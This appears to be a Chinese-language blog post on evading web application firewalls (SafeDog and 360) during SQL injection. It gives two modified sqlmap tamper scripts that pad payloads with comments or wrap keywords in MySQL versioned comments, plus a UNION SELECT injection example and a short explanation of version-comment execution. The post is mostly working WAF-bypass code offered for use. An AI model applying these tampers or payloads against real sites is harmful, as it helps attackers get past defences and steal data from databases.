
狗的绕过比较简单,还是写一下:
https://secvul.com/topics/876.html
http://www.freebuf.com/articles/network/150646.html
根据众多文章的解释,只要把注释符修改下中间加个字符就可以过狗了,比如: /**a**/,tamper.py如下:
#!/usr/bin/env python
"""
Copyright (c) 2006-2017 sqlmap developers (http://sqlmap.org/)
See the file 'doc/COPYING' for copying permission
"""
from lib.core.enums import PRIORITY
__priority__ = PRIORITY.LOW
def dependencies():
pass
def tamper(payload, **kwargs):
"""
Replaces space character (' ') with comments '/**/'
Tested against:
* Microsoft SQL Server 2005
* MySQL 4, 5.0 and 5.5
* Oracle 10g
* PostgreSQL 8.3, 8.4, 9.0
Notes:
* Useful to bypass weak and bespoke web application firewalls
>>> tamper('SELECT id FROM users')
'SELECT/**/id/**/FROM/**/users'
"""
retVal = payload
if payload:
retVal = ""
quote, doublequote, firstspace = False, False, False
for i in xrange(len(payload)):
if not firstspace:
if payload[i].isspace():
firstspace = True
retVal += "/**s**/"
continue
elif payload[i] == '\'':
quote = not quote
elif payload[i] == '"':
doublequote = not doublequote
elif payload[i] == " " and not doublequote and not quote:
retVal += "/**s**/"
continue
retVal += payload[i]
return retVal
米有神马技术含量,然后是绕过数字卫士的,这个得分个类,UNION和Error注入,对于这样的注入需要修改以下的步骤:
首先是修改tamper:
#!/usr/bin/env python
"""
Copyright (c) 2006-2017 sqlmap developers (http://sqlmap.org/)
See the file 'LICENSE' for copying permission
"""
import os
import re
from lib.core.common import singleTimeWarnMessage
from lib.core.data import kb
from lib.core.enums import DBMS
from lib.core.enums import PRIORITY
from lib.core.settings import IGNORE_SPACE_AFFECTED_KEYWORDS
__priority__ = PRIORITY.HIGHER
def dependencies():
singleTimeWarnMessage("tamper script '%s' is only meant to be run against %s < 5.1" % (os.path.basename(__file__).split(".")[0], DBMS.MYSQL))
def tamper(payload, **kwargs):
"""
Adds versioned MySQL comment before each keyword
Requirement:
* MySQL < 5.1
Tested against:
* MySQL 4.0.18, 5.0.22
Notes:
* Useful to bypass several web application firewalls when the
back-end database management system is MySQL
* Used during the ModSecurity SQL injection challenge,
http://modsecurity.org/demo/challenge.html
>>> tamper("value' UNION ALL SELECT CONCAT(CHAR(58,107,112,113,58),IFNULL(CAST(CURRENT_USER() AS CHAR),CHAR(32)),CHAR(58,97,110,121,58)), NULL, NULL# AND 'QDWa'='QDWa")
"value'/*!0UNION/*!0ALL/*!0SELECT/*!0CONCAT(/*!0CHAR(58,107,112,113,58),/*!0IFNULL(CAST(/*!0CURRENT_USER()/*!0AS/*!0CHAR),/*!0CHAR(32)),/*!0CHAR(58,97,110,121,58)),/*!0NULL,/*!0NULL#/*!0AND 'QDWa'='QDWa"
"""
def process(match):
word = match.group('word')
if word.upper() in kb.keywords and word.upper() not in IGNORE_SPACE_AFFECTED_KEYWORDS:
return match.group().replace(word, "/*!50001%s*/ " % word)
else:
return match.group()
retVal = payload
if payload:
retVal = re.sub(r"(?<=\W)(?P<word>[A-Za-z_]+)(?=\W|\Z)", lambda match: process(match), retVal)
retVal = retVal.replace(" /*!50001*/", "/*!50001*/")
return retVal
注释绕过,如果50001表示如果mysql的版本是5.00.01或者是5.0.1就可以执行这个语句
比如mysql版本是5.5.53:
select * from users where id=1 /*!50553union*/ /*!50002select*/ 3,2,3 order by id desc;
这个语句是可以执行成功的,如果50553变成50554则执行失败